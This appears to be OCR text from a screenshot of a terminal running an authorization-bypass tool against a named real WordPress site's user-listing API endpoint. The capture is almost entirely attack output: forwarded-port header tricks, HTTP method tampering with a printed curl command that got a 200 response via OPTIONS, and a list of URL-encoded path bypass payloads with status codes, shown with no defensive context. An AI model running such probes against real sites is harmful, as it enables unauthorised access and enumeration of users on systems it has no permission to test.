 root@MSI: /home/murari/4-Z
root@MSI: /home/murari/tool
X-Forwarded-Port 8080 Payload: Status: 401, Length : 126
X-Forwarded-Port 8443 Payload: Status: 401, Length : 126
-----------------------
[+] HTTP Method Bypass
-----------------------
GET :  Status: 401, Length : 126
POST :  Status: 401, Length : 126
HEAD : Status: 401, Length : 0
OPTIONS :  Status: 200, Length : 7539 👌
╰─> PAYLOAD : curl -ks 'https://www.wesquare.nl/wp-json/wp/v2/users' -L -H 'User-Agent: Mozilla/5.0' -X OPTIONS
PUT :  Status: 404, Length : 125
TRACE :  Status: 405, Length : 557
PATCH :  Status: 404, Length : 125
TRACK :  Status: 404, Length : 125
CONNECT :  Status: 400, Length : 155
UPDATE :  Status: 404, Length : 125
LOCK :  Status: 404, Length : 125
-----------------------
[+] URL Encode Bypass
-----------------------
Payload [ #? ]: Status: 401, Length : 126
Payload [ %09 ]: Status: 404, Length : 125
Payload [ %09%3b ]: Status: 404, Length : 125
Payload [ %09.. ]: Status: 404, Length : 125
Payload [ %09; ]: Status: 404, Length : 125
Payload [ %20 ]: Status: 404, Length : 125
Payload [ %23%3f ]: Status: 404, Length : 125
Payload [ %252f%252f ]: Status: 404, Length : 125
Payload [ %252f/ ]: Status: 404, Length : 125
Payload [ %2e%2e ]: Status: 404, Length : 125
Payload [ %2e%2e/ ]: Status: 404, Length : 125
Payload [ %2f ]: Status: 404, Length : 1197
Payload [ %2f%20%23 ]: Status: 404, Length : 1197
Payload [ %2f%23 ]: Status: 404, Length : 1197
Payload [ %2f%2f ]: Status: 404, Length : 1197
Payload [ %2f%3b%2f ]: Status: 404, Length : 1197
Payload [ %2f%3b%2f%2f ]: Status: 404, Length : 1197
Payload [ %2f%3f ]: Status: 404, Length : 1197
Payload [ %2f%3f/ ]: Status: 404, Length : 1197
Search
5
ENG
IN
23:08
05-11-2025